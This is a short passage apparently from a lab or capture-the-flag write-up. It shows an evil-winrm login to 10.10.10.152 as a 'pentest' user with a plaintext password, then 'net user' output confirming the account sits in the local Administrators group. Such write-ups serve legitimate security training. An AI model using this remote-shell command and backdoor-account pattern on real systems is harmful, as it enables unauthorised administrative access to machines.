 → xploit evil-winrm -i 10.10.10.152 -u "pentest" -p "P3nT3st\!"
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pentest\Documents> net user pentest
User name                    pentest
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            5/27/2022 6:59:58 PM
Password expires             7/8/2022 6:59:58 PM
Password changeable          5/27/2022 6:59:58 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships      *Administrators       *Users
Global Group memberships     *None
The command completed successfully.
*Evil-WinRM* PS C:\Users\pentest\Documents>